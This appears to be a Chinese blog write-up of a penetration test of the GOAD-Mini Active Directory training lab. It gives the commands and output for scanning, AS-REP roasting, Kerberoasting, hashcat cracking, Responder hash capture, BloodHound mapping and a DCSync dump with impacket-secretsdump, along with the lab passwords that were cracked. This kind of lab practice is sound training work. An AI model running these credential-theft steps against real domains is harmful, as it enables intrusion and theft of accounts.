
上图是官方给的整体结构。因为GOAD-Mini是最小的结构,我一开始以为攻击入口应该在DC01-kinslanding上面,于是先从DC01开始尝试。
DC01-192.168.0.10-First glance
Nmap result:
Nmap scan report for 192.168.0.10 Host is up (0.00047s latency). Not shown: 65506 closed tcp ports (reset) PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 80/tcp open http Microsoft IIS httpd 10.0 |_http-server-header: Microsoft-IIS/10.0 |_http-title: IIS Windows Server | http-methods: |_ Potentially risky methods: TRACE 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-04-16 10:43:16Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name) |_ssl-date: 2025-04-16T10:45:49+00:00; -1s from scanner time. | ssl-cert: Subject: commonName=kingslanding.sevenkingdoms.local | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:kingslanding.sevenkingdoms.local | Not valid before: 2025-04-03T17:48:34 |_Not valid after: 2026-04-03T17:48:34 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=kingslanding.sevenkingdoms.local | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:kingslanding.sevenkingdoms.local | Not valid before: 2025-04-03T17:48:34 |_Not valid after: 2026-04-03T17:48:34 |_ssl-date: 2025-04-16T10:45:49+00:00; -2s from scanner time. 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name) |_ssl-date: 2025-04-16T10:45:48+00:00; -2s from scanner time. | ssl-cert: Subject: commonName=kingslanding.sevenkingdoms.local | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:kingslanding.sevenkingdoms.local | Not valid before: 2025-04-03T17:48:34 |_Not valid after: 2026-04-03T17:48:34 3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name) |_ssl-date: 2025-04-16T10:45:49+00:00; -1s from scanner time. | ssl-cert: Subject: commonName=kingslanding.sevenkingdoms.local | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:kingslanding.sevenkingdoms.local | Not valid before: 2025-04-03T17:48:34 |_Not valid after: 2026-04-03T17:48:34 3389/tcp open ms-wbt-server Microsoft Terminal Services |_ssl-date: 2025-04-16T10:45:49+00:00; -1s from scanner time. | ssl-cert: Subject: commonName=kingslanding.sevenkingdoms.local | Not valid before: 2025-04-02T17:07:17 |_Not valid after: 2025-10-02T17:07:17 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found 5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_ssl-date: 2025-04-16T10:45:48+00:00; -2s from scanner time. |_http-server-header: Microsoft-HTTPAPI/2.0 | tls-alpn: |_ http/1.1 | ssl-cert: Subject: commonName=VAGRANT | Subject Alternative Name: DNS:VAGRANT, DNS:vagrant | Not valid before: 2025-04-02T09:14:47 |_Not valid after: 2028-04-01T09:14:47 |_http-title: Not Found 9389/tcp open mc-nmf .NET Message Framing 47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found 49664/tcp open msrpc Microsoft Windows RPC 49665/tcp open msrpc Microsoft Windows RPC 49666/tcp open msrpc Microsoft Windows RPC 49667/tcp open msrpc Microsoft Windows RPC 49669/tcp open msrpc Microsoft Windows RPC 49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 49671/tcp open msrpc Microsoft Windows RPC 49673/tcp open msrpc Microsoft Windows RPC 49676/tcp open msrpc Microsoft Windows RPC 49686/tcp open msrpc Microsoft Windows RPC 49698/tcp open msrpc Microsoft Windows RPC 49832/tcp open msrpc Microsoft Windows RPC MAC Address: 08:00:27:2A:66:20 (PCS Systemtechnik/Oracle VirtualBox virtual NIC) Device type: general purpose Running: Microsoft Windows 2019 OS CPE: cpe:/o:microsoft:windows_server_2019 OS details: Microsoft Windows Server 2019 Network Distance: 1 hop Service Info: Host: KINGSLANDING; OS: Windows; CPE: cpe:/o:microsoft:windows
先看80/HTTP端口,是默认的IIS,用ffuf遍历一遍:


没什么可疑的,使用enum4linux也没找到什么有用的信息。

ldap也无法访问,需要用户名和密码。猜测可能开放udp端口,扫描一下:
sudo nmap -sU --top-ports 100 192.168.0.10 [sudo] password for kali: Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-16 23:09 AEST Stats: 0:00:16 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan UDP Scan Timing: About 19.78% done; ETC: 23:10 (0:01:09 remaining) Stats: 0:00:47 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan UDP Scan Timing: About 39.44% done; ETC: 23:11 (0:01:14 remaining) Stats: 0:01:45 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan UDP Scan Timing: About 74.33% done; ETC: 23:11 (0:00:37 remaining) Nmap scan report for 192.168.0.10 Host is up (0.00029s latency). Not shown: 92 closed udp ports (port-unreach) PORT STATE SERVICE 53/udp open domain 88/udp open kerberos-sec 123/udp open ntp 137/udp open netbios-ns 138/udp open|filtered netbios-dgm 500/udp open|filtered isakmp 4500/udp open|filtered nat-t-ike 5353/udp open|filtered zeroconf MAC Address: 08:00:27:2A:66:20 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
也没什么有用的信息。暂且搁置,去看其他的机器。
DC02--192.168.0.11
nmap result:
Nmap scan report for 192.168.0.11 Host is up (0.00046s latency). Not shown: 65508 closed tcp ports (reset) PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-04-16 10:42:40Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=winterfell.north.sevenkingdoms.local | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:winterfell.north.sevenkingdoms.local | Not valid before: 2025-04-03T18:34:38 |_Not valid after: 2026-04-03T18:34:38 |_ssl-date: 2025-04-16T10:45:36+00:00; -14s from scanner time. 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=winterfell.north.sevenkingdoms.local | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:winterfell.north.sevenkingdoms.local | Not valid before: 2025-04-03T18:34:38 |_Not valid after: 2026-04-03T18:34:38 |_ssl-date: 2025-04-16T10:45:36+00:00; -14s from scanner time. 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name) |_ssl-date: 2025-04-16T10:45:36+00:00; -15s from scanner time. | ssl-cert: Subject: commonName=winterfell.north.sevenkingdoms.local | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:winterfell.north.sevenkingdoms.local | Not valid before: 2025-04-03T18:34:38 |_Not valid after: 2026-04-03T18:34:38 3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=winterfell.north.sevenkingdoms.local | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:winterfell.north.sevenkingdoms.local | Not valid before: 2025-04-03T18:34:38 |_Not valid after: 2026-04-03T18:34:38 |_ssl-date: 2025-04-16T10:45:36+00:00; -14s from scanner time. 3389/tcp open ms-wbt-server Microsoft Terminal Services | ssl-cert: Subject: commonName=winterfell.north.sevenkingdoms.local | Not valid before: 2025-04-02T17:30:27 |_Not valid after: 2025-10-02T17:30:27 |_ssl-date: 2025-04-16T10:45:36+00:00; -14s from scanner time. 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Not Found |_http-server-header: Microsoft-HTTPAPI/2.0 5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Not Found |_http-server-header: Microsoft-HTTPAPI/2.0 | ssl-cert: Subject: commonName=VAGRANT | Subject Alternative Name: DNS:VAGRANT, DNS:vagrant | Not valid before: 2025-04-02T09:20:49 |_Not valid after: 2028-04-01T09:20:49 | tls-alpn: |_ http/1.1 |_ssl-date: 2025-04-16T10:45:36+00:00; -15s from scanner time. 9389/tcp open mc-nmf .NET Message Framing 47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Not Found |_http-server-header: Microsoft-HTTPAPI/2.0 49664/tcp open msrpc Microsoft Windows RPC 49665/tcp open msrpc Microsoft Windows RPC 49666/tcp open msrpc Microsoft Windows RPC 49667/tcp open msrpc Microsoft Windows RPC 49669/tcp open msrpc Microsoft Windows RPC 49671/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 49672/tcp open msrpc Microsoft Windows RPC 49675/tcp open msrpc Microsoft Windows RPC 49678/tcp open msrpc Microsoft Windows RPC 49701/tcp open msrpc Microsoft Windows RPC 49828/tcp open msrpc Microsoft Windows RPC MAC Address: 08:00:27:2C:77:94 (PCS Systemtechnik/Oracle VirtualBox virtual NIC) Device type: general purpose Running: Microsoft Windows 2019 OS CPE: cpe:/o:microsoft:windows_server_2019 OS details: Microsoft Windows Server 2019 Network Distance: 1 hop Service Info: Host: WINTERFELL; OS: Windows; CPE: cpe:/o:microsoft:windows
用enum4linux扫描:

这次扫描出很多信息,在samwell.tarly用户description下发现他的明文密码,先做记录。以及许多用户名

尝试用crackmapexec爆破smb和winrm服务但都失败。但我们有了一个用户列表后不用密码也可以用impacket-GetNPUsers 来进行AS-REP攻击:

获取brandon.stark用户的asrep-hash,使用hashcat尝试破解:
hashcat -m 18200 -a 0 brandon.hash /usr/share/wordlists/rockyou.txt $krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOCAL.......iseedeadpeople
爆破成功,获取密码brandon:iseedeadpeople
有了一个valid用户后就可以向AD请求服务器的SPN:
impacket-GetUserSPNs -dc-ip 192.168.0.11 north.sevenkingdoms.local/brandon.stark:iseedeadpeople -request Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation --------------------------------------------------- ----------- ---------------------------------------------------------- -------------------------- -------------------------- ----------- HTTP/eyrie.north.sevenkingdoms.local sansa.stark CN=Stark,CN=Users,DC=north,DC=sevenkingdoms,DC=local 2025-04-04 10:07:09.378144 <never> CIFS/thewall.north.sevenkingdoms.local jon.snow CN=Night Watch,CN=Users,DC=north,DC=sevenkingdoms,DC=local 2025-04-04 10:07:18.231081 <never> constrained HTTP/thewall.north.sevenkingdoms.local jon.snow CN=Night Watch,CN=Users,DC=north,DC=sevenkingdoms,DC=local 2025-04-04 10:07:18.231081 <never> constrained MSSQLSvc/castelblack.north.sevenkingdoms.local sql_svc 2025-04-04 10:07:24.810125 2025-04-04 10:27:56.458537 MSSQLSvc/castelblack.north.sevenkingdoms.local:1433 sql_svc 2025-04-04 10:07:24.810125 2025-04-04 10:27:56.458537 [-] CCache file is not found. Skipping... $krb5tgs$23$*sansa.stark$NORTH.SEVENKINGDOMS.LOCAL$..... $krb5tgs$23$*jon.snow$NORTH.SEVENKINGDOMS.LOCAL$..... $krb5tgs$23$*sql_svc$NORTH.SEVENKINGDOMS.LOCAL$.....
获得了三个服务的TGS,再次交给hashcat尝试破解:
hashcat -m 13100 -a 0 spnhashes /usr/share/wordlists/rockyou.txt jon.snow: iknownothing
只破解出一个jon.snow的密码:iknownothing。用所得的三个密码在smb winrm上尝试password spray--失败。
通过官方给的结构图可以得知,有bot模拟用户行为向DC02发送LLMNR query。打开responder尝试捕捉:


捕捉到robb.stark, eddard.stark的NTLMv2-hash,给hashcat尝试破解:

只成功了robb.stark: sexywolfy
有了valid domain user的身份信息后可以用bloodhound-python远程获取域结构:
bloodhound-python -u brandon.stark -p 'iseedeadpeople' -d north.sevenkingdoms.local -ns 192.168.0.11 -c All --zip INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3) INFO: Found AD domain: north.sevenkingdoms.local WARNING: Could not find a global catalog server, assuming the primary DC has this role If this gives errors, either specify a hostname with -gc or disable gc resolution with --disable-autogc INFO: Getting TGT for user WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (winterfell.north.sevenkingdoms.local:88)] [Errno -2] Name or service not known INFO: Connecting to LDAP server: winterfell.north.sevenkingdoms.local INFO: Found 1 domains INFO: Found 2 domains in the forest INFO: Found 2 computers INFO: Connecting to GC LDAP server: winterfell.north.sevenkingdoms.local INFO: Connecting to LDAP server: winterfell.north.sevenkingdoms.local INFO: Found 17 users INFO: Found 51 groups INFO: Found 3 gpos INFO: Found 1 ous INFO: Found 19 containers INFO: Found 1 trusts INFO: Starting computer enumeration with 10 workers INFO: Querying computer: castelblack.north.sevenkingdoms.local INFO: Querying computer: winterfell.north.sevenkingdoms.local INFO: Done in 00M 00S INFO: Compressing output into 20250416232651_bloodhound.zip
打开bloodhound并导入数据, 然后看看我们已有的用户都有什么权限:

首先发现brandon.stark属于stark组,而此组内的成员可以RDP登录到DC02. 尝试登录:
xfreerdp3 /v:192.168.0.11 /u:brandon.stark /p:iseedeadpeople
登陆成功。随后发现robb.stark在本地Administrators组中:

这点在bloodhound上也可找到:

并且robb.stark对DC02有DCSync权限:

使用impacket-secretsdump来实施DCSync攻击,并dump本地hash:
impacket-secretsdump robb.stark:'sexywolfy'@192.168.0.11 -outputfile hashes

自此,获取了DC02上所有用户的hash。
先写到这里o.O

Comments NOTHING